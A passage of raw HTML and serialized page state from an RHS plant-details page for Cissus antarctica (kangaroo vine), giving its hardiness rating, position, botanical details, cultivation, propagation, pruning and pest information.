class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Summer</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Autumn</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Winter</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td></tr></table></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Position</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><ul _ngcontent-serverapp-c1841723311 class="list-inline ng-star-inserted"><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="flag flag--tiny"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--partial-shade"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body u-w-auto">Partial shade</div></div></li><!----></ul><!----><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Aspect</h6><p _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">East–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">South–facing or </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">West–facing</span><!----></p><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Exposure</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Sheltered</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0"> Hardiness <span _ngcontent-serverapp-c1841723311><i _ngcontent-serverapp-c1841723311 class="fas fa-info-circle text-icon"></i></span><!----><popover-content _ngcontent-serverapp-c1841723311 class="popover-content-outer"><div role="popover" style="top: -10000px; left: -10000px; opacity: 0; display: block;" aria-hidden="true" class="bs-popover- popover-content popover sm"><div class="virtual-area"></div><div class="arrow"></div><div class="popover-header" hidden></div><div class="popover-body"><span _ngcontent-serverapp-c1841723311 class="text-tight"><h6 _ngcontent-serverapp-c1841723311 class="text-small">Hardiness ratings</h6><p _ngcontent-serverapp-c1841723311><em _ngcontent-serverapp-c1841723311>All ratings refer to the UK growing conditions unless otherwise stated. Minimum temperature ranges (in degrees C) are shown in brackets</em></p><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1a</strong>: under glass all year (&gt;15C)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1b</strong>: can be grown outside in the summer (10 - 15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H1c</strong>: can be grown outside in the summer (5 - 10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H2</strong>: tolerant of low temperatures, but not surviving being frozen (1 to 5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H3</strong>: hardy in coastal and relatively mild parts of the UK (-5 to 1)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H4</strong>: hardy through most of the UK (-10 to -5)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H5</strong>: hardy in most places throughout the UK even in severe winters (-15 to -10)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H6</strong>: hardy in all of UK and northern Europe (-20 to -15)</li><li _ngcontent-serverapp-c1841723311><strong _ngcontent-serverapp-c1841723311>H7</strong>: hardy in the severest European continental climates (&lt; -20)</li></ul></span>  </div></div></popover-content></h6><span _ngcontent-serverapp-c1841723311>H1C</span></div></div><!----></div></div></div></div></div></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-7"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="panel panel--border"><div _ngcontent-serverapp-c1841723311 class="panel__content"><div _ngcontent-serverapp-c1841723311 class="panel__heading"><h5 _ngcontent-serverapp-c1841723311>Botanical details</h5></div><div _ngcontent-serverapp-c1841723311 class="panel__body"><div _ngcontent-serverapp-c1841723311 class="content"><dl _ngcontent-serverapp-c1841723311 class="columns columns--xs-1 columns--sm-2 text-small u-m-b-0"><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Family</dt><dd _ngcontent-serverapp-c1841723311>Vitaceae</dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group"><dt _ngcontent-serverapp-c1841723311>Native to GB / Ireland</dt><dd _ngcontent-serverapp-c1841723311>No</dd></span><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Foliage</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Evergreen</span><!----></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Habit</dt><dd _ngcontent-serverapp-c1841723311><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Climbing</span><!----></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Genus</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers followed by small berries</p></dd></span><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Name status</dt><dd _ngcontent-serverapp-c1841723311><p _ngcontent-serverapp-c1841723311>Correct</p></dd></span><!----><!----><span _ngcontent-serverapp-c1841723311 class="columns__group ng-star-inserted"><dt _ngcontent-serverapp-c1841723311>Plant range</dt><dd _ngcontent-serverapp-c1841723311>Australasia</dd></span><!----></dl></div></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-4 l-col-lg--push-1 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-full-width-xs-only"><div _ngcontent-serverapp-c1841723311 class="ad-slot ad-slot--responsive"><app-advertisement _ngcontent-serverapp-c1841723311 uniqueid="plantDetailsMpuAd" adtype="mpu"><aside aria-label="Advertisement" id="plantDetailsMpuAd"><section id="ad-mpu" aria-label="MPU Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 300px; min-height: 250px;"></section><!----><!----><!----></aside></app-advertisement><p _ngcontent-serverapp-c1841723311 class="ad-slot__label"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" href="/about-us/commercial-opportunities/advertising">Advertise here</a></p></div></div></div><!----></div></div></section><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-9"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="content"><h2 _ngcontent-serverapp-c1841723311>How to grow</h2><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Cultivation</h5><p _ngcontent-serverapp-c1841723311>Grow in pots of peat-free, loam-based compost in bright, filtered light. Mist daily to increase humidity. Water freely while in growth and apply a balanced liquid feed monthly; water sparingly in winter. Pot on every 2-3 years and top dress in spring</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Propagation</h5><p _ngcontent-serverapp-c1841723311>Propagate by <a href="https://www.rhs.org.uk/propagation/semi-ripe-cuttings">semi-ripe</a> cuttings in summer</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Suggested planting locations and garden types</h5><ul _ngcontent-serverapp-c1841723311><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Houseplants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Patio and container plants</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">hanging basket</li><li _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Conservatory and greenhouse</li><!----></ul></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pruning</h5><p _ngcontent-serverapp-c1841723311>See pruning group 11; pinch out young plants to encourage bushiness</p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Pests</h5><p _ngcontent-serverapp-c1841723311>May be susceptible to <a href="https://www.rhs.org.uk/biodiversity/glasshouse-red-spider-mite">glasshouse red spider mite</a>, <a href="https://www.rhs.org.uk/biodiversity/glasshouse-whitefly">glasshouse whitefly</a> and <a href="https://www.rhs.org.uk/biodiversity/mealybug">mealybugs</a></p></span><!----><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><h5 _ngcontent-serverapp-c1841723311>Diseases</h5><p _ngcontent-serverapp-c1841723311>Generally disease-free</p></span><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 ub-in-page="56c1d09b42ec901fe4241109"></div><!----></div></div></div></div></section><!----></lib-plant-details-full><!----><div _ngcontent-serverapp-c87603076 class="f2"><div _ngcontent-serverapp-c87603076 class="rmg-quick-heart"></div></div></app-plant-details-page><!----><app-footer _ngcontent-serverapp-c144725313 _nghost-serverapp-c155345277><section _ngcontent-serverapp-c155345277 id="get-involved" class="section u-compact-page-hide"><div _ngcontent-serverapp-c155345277 class="section__container"><h2 _ngcontent-serverapp-c155345277 class="alpha text-center u-m-t-0">Get involved</h2><div _ngcontent-serverapp-c155345277 class="text-center"><p _ngcontent-serverapp-c155345277>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p></div></div></section><footer _ngcontent-serverapp-c155345277 class="section"><div _ngcontent-serverapp-c155345277 class="footer"><div _ngcontent-serverapp-c155345277 id="join-the-rhs" class="footer__row-cta"><div _ngcontent-serverapp-c155345277 class="footer__small-bg"></div><div _ngcontent-serverapp-c155345277 class="footer__bg"></div><app-cta-footer _ngcontent-serverapp-c155345277 class="section__container l-flex"><div class="footer-join ng-star-inserted"><div class="l-row l-row--flex l-flex"><div class="l-col-sm-12 l-col-xs-12 l-col-md-9"><div class="l-module"><div class="l-row l-row--flex l-row--compact l-flex"><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom"><div class="l-module"><h2 class="footer-join__title">Join the RHS</h2></div></div><div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom"><div class="l-module"><p data-ga-link-type="text" data-ga-component-name="app-cta-footer" class="footer-join__content joinBanner_footer ng-star-inserted">Become an RHS Member today and <em>save 1/3 on your first year</em></p><!----></div></div></div></div></div><div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center"><div class="l-module"><div class="footer-join__cta"><a data-ga-link-type="button" data-ga-component-name="app-cta-footer" class="u-m-b-0 joinBanner_footer button button--icon-arrow ng-star-inserted" href="/join" analyticsdata="Become an RHS Member today and <em>save 1/3 on your first year</em>">Join now</a><!----></div></div></div></div></div><!----></app-cta-footer></div><div _ngcontent-serverapp-c155345277 class="footer__row-social"><div _ngcontent-serverapp-c155345277 class="section__container"><ul _ngcontent-serverapp-c155345277 class="social-icons social-icons--footer list-inline"><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.instagram.com/The_RHS/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-instagram"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Instagram</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.youtube.com/@The_RHS" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-youtube"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Subscribe to the RHS YouTube channel</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.tiktok.com/@rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-tiktok"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on TikTok</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.threads.com/@the_rhs" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-threads"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Threads</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.facebook.com/rhshome" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-facebook-f"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Like the RHS on Facebook</span></a></li><li _ngcontent-serverapp-c155345277 class="social-icons--circle u-m-1 u-m-2-md"><a _ngcontent-serverapp-c155345277 data-ga-link-type="image" data-ga-component-name="app-footer" href="https://www.pinterest.co.uk/rhshome/" rel="noopener" target="_blank"><i _ngcontent-serverapp-c155345277 class="fab fa-pinterest-p"></i><span _ngcontent-serverapp-c155345277 class="sr-only">Follow the RHS on Pinterest</span></a></li></ul></div></div><div _ngcontent-serverapp-c155345277 id="THX_FOOTER" class="footer__row-signup"></div><div _ngcontent-serverapp-c155345277 class="footer__row-footer"><div _ngcontent-serverapp-c155345277 class="section__container"><div _ngcontent-serverapp-c155345277 class="footer__useful"><ul _ngcontent-serverapp-c155345277 class="list-inline"><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/support-us" target="_self">Support us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/contact-us" target="_self">Contact us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy" target="_self">Privacy</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 id="footerCookieLink" data-ga-link-type="text" data-ga-component-name="app-footer" href="/privacy/cookies" target="_self">Cookies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 target="_self" tabindex="0" class="ot-sdk-show-settings u-cursor-pointer">Manage Purposess</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies" target="_self">Policies</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do/policies/modern-slavery-statement" target="_self">Modern slavery statement</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/careers" target="_self">Careers</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/membership/refer-a-friend">Refer a friend</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/commercial-opportunities/advertising" target="_self">Advertise with us</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/press" target="_self">Media centre</a></li><li _ngcontent-serverapp-c155345277><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/podcast" target="_self">Listen to RHS podcasts</a></li></ul></div></div><div _ngcontent-serverapp-c155345277 class="footer__ad"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-full-width-xs-only"><div _ngcontent-serverapp-c155345277 class="ad-slot ad-slot--responsive"><div _ngcontent-serverapp-c155345277 class="ad-slot"><app-advertisement _ngcontent-serverapp-c155345277 uniqueid="footerMpuAd" adtype="leaderboard" style="min-width: 320px; min-height: 50px;"><aside aria-label="Advertisement" id="footerMpuAd"><section id="ad-leaderboard" aria-label="Leaderboard Advertisement" class="dm-gpt ng-star-inserted" style="min-width: 323px; min-height: 50px;"></section><!----><!----><!----><!----></aside></app-advertisement></div></div></div></div></div><div _ngcontent-serverapp-c155345277 class="footer__misc"><div _ngcontent-serverapp-c155345277 class="wrapper"><div _ngcontent-serverapp-c155345277 class="l-row"><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__copyright">© The Royal Horticultural Society 2026</p></div></div><div _ngcontent-serverapp-c155345277 class="l-col-sm-6"><div _ngcontent-serverapp-c155345277 class="l-module"><p _ngcontent-serverapp-c155345277 class="footer__reg text-right-sm"><a _ngcontent-serverapp-c155345277 data-ga-link-type="text" data-ga-component-name="app-footer" href="/about-us/what-we-do">RHS Registered Charity no. 222879 / SC038262</a></p></div></div></div></div></div></div></div></footer><app-scroll-top _ngcontent-serverapp-c155345277><a role="button" class="back-to-top u-cursor-pointer"><i aria-hidden="true" class="fa fa-chevron-up"></i></a></app-scroll-top></app-footer><lib-login-and-register-popup-form _ngcontent-serverapp-c144725313 _nghost-serverapp-c639284732></lib-login-and-register-popup-form><lib-save-collection-modal _ngcontent-serverapp-c144725313></lib-save-collection-modal></app-root><script id="serverApp-state" type="application/json">{"ctaRhsDetailsStateKey_1_3":{"ctaTypeId":1,"outerDivCSS":"","ctaDisplayType":3,"ctaRoleType":"NOTLOGIN","path":"/%","title":"Join the RHS","text":"Become an RHS Member today and \u003Cem>save 1/3 on your first year\u003C/em>","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"joinBanner_footer","linkAdditionalCssClass":"button button--icon-arrow joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.http://localhost/api/menu/GetBreadCrumbs?path=/plants/82571/i-cissus-antarctica-i/details?":{"body":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/82571/i-cissus-antarctica-i/details"},"headers":{"cache-control":["public,max-age=600"],"pragma":["no-cache"],"content-type":["application/json; charset=utf-8"],"expires":["-1"],"x-frame-options":["SAMEORIGIN"],"rhs-cache-control":["public,max-age=600"],"x-served-by":["Web10"],"access-control-allow-headers":["Content-Type"],"access-control-allow-methods":["GET,POST,PUT,DELETE,OPTIONS"],"access-control-allow-credentials":["true"],"x-xss-protection":["1:mode=block"],"strict-transport-security":["max-age=31536000"],"referrer-policy":["no-referrer-when-downgrade"],"x-content-type-options":["nosniff"],"permissions-policy":["camera=(), microphone=(), geolocation=(), fullscreen=()"],"date":["Mon, 05 Jan 2026 11:52:35 GMT"],"content-length":["1927"]},"status":200,"statusText":"OK","url":"http://localhost/api/menu/GetBreadCrumbs?path=/plants/82571/i-cissus-antarctica-i/details","responseType":"json"},"breadcrumb_undefined":{"headerContent":"\u003Cdiv class=\"secondary-nav\" id=\"skip-nav\" >\u003Cdiv class=\"breadcrumb-bg\">\u003C/div>\u003Cdiv class=\"secondary-nav__content noindex\"  id=\"divContent\" >\u003Cul class=\"breadcrumb-nav\" >\u003Cli class=\"level-one\">\u003Ca id=\"submenu-plants\" href=\"/plants\">Plants\u003C/a>\u003C/li>\u003C/ul>\u003Cul class=\"present-nav\">\u003Cli>\u003Ca id=\"submenu-plants-new-plants\" href=\"/plants/new-plants\">\u003Cspan>New plants\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-annuals\" href=\"/plants/annuals\">\u003Cspan>Annuals\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-blogs\" href=\"/plants/plants-blogs\">\u003Cspan>Blogs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-bulbs\" href=\"/plants/bulbs\">\u003Cspan>Bulbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-climbers\" href=\"/plants/climbers\">\u003Cspan>Climbers\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-search-form\" href=\"/plants/search-form\">\u003Cspan>Find a plant\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-fruit\" href=\"/plants/fruit\">\u003Cspan>Fruit\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-herbs\" href=\"/plants/herbs\">\u003Cspan>Herbs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-perennials\" href=\"/plants/perennials\">\u003Cspan>Perennials\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-plants-for-places\" href=\"/plants/plants-for-places\">\u003Cspan>Plants for places\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trials-awards\" href=\"/plants/trials-awards\">\u003Cspan>Trials & awards\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-horticulture-hub\" href=\"/plants/horticulture-hub\">\u003Cspan>Horticulture Hub\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-shrubs\" href=\"/plants/shrubs\">\u003Cspan>Shrubs\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-trees\" href=\"/plants/trees\">\u003Cspan>Trees\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-vegetables\" href=\"/plants/vegetables\">\u003Cspan>Veg\u003C/span>\u003C/a>\u003C/li>\u003Cli>\u003Ca id=\"submenu-plants-types\" href=\"/plants/types\">\u003Cspan>Types\u003C/span>\u003C/a>\u003C/li>\u003C/ul>\u003C/div>\u003C/div>","menuPath":"/plants/82571/i-cissus-antarctica-i/details"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/82571?":{"body":{"id":82571,"synonyms":[{"id":212817,"name":"\u003Cem>Cissus\u003C/em> \u003Cem>baudiniana\u003C/em>"},{"id":212830,"name":"\u003Cem>Cissus\u003C/em> \u003Cem>glandulosa\u003C/em>"}],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Cissus antarctica|kangaroo vine","autoCompleteFieldList":["Cissus antarctica"],"semanticSearchField":"Botanical name: Cissus antarctica. Preferred Common Name: kangaroo vine. Family: Vitaceae. Genus: Cissus. Description: A vigorous, tropical evergreen climber with glossy, toothed, heart-shaped leaves. This species climbs using tendrils, but is often allowed to trail from a hanging basket. A good houseplant for a lightly shaded position. Genus information: Cissus can be perennials, shrubs or climbers, sometimes with succulent stems or rootstocks, and with simple or palmately lobed or divided, evergreen leaves and clusters of insignificant flowers 